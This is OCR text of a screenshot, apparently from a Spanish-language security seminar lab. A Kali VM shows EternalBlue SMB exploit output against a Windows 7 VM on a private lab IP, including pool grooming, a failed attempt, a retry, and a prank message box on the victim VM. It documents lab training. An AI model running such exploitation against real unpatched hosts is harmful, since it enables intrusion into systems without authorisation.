 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
Terminal nro. 1
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[*] 192.168.43.93:445 - Sending final SMBv2 buffers.
[*] 192.168.43.93:445 - Sending last fragment of exploit packet!
[*] 192.168.43.93:445 - Receiving response from exploit packet
[+] 192.168.43.93:445 - ETERNALBLUE overwrite completed successfully (0
[*] 192.168.43.93:445 - Sending egg to corrupted connection.
[*] 192.168.43.93:445 - Triggering free of corrupted buffer.
[-] 192.168.43.93:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.43.93:445 - =-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=
[-] 192.168.43.93:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.43.93:445 - Connecting to target for exploitation.
[+] 192.168.43.93:445 - Connection established for exploitation.
[+] 192.168.43.93:445 - Target OS selected valid for OS indicated by SM
[*] 192.168.43.93:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.43.93:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72
Profes
[*] 192.168.43.93:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20
1 Serv
[*] 192.168.43.93:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
[+] 192.168.43.93:445 - Target arch selected valid for arch indicated b
[*] 192.168.43.93:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.43.93:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.93:445 - Starting non-paged pool grooming
[+] 192.168.43.93:445 - Sending SMBv2 buffers
[+] 192.168.43.93:445 - Closing SMBv1 connection creating free hole adj
[*] 192.168.43.93:445 - Sending final SMBv2 buffers.
[*] 192.168.43.93:445 - Sending last fragment of exploit packet!
[*] 192.168.43.93:445 - Receiving response from exploit packet
[+] 192.168.43.93:445 - ETERNALBLUE overwrite completed successfully (0
[*] 192.168.43.93:445 - Sending egg to corrupted connection.
[*] 192.168.43.93:445 - Triggering free of corrupted buffer.
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Detección de servicios interactivos
Volver al escritorio de Windows
El programa mostrará su propia ventana a continuación, si
todavía necesita atención.
Cuando haya finalizado o si necesita volver al escritorio para
obtener más información, haga clic en Regresar ahora.
Regresar ahora
MessageBox
bienvenido al red theam whitehouse securitym este mensaje se destruira en 3,2,1
... kernel panic ...
Aceptar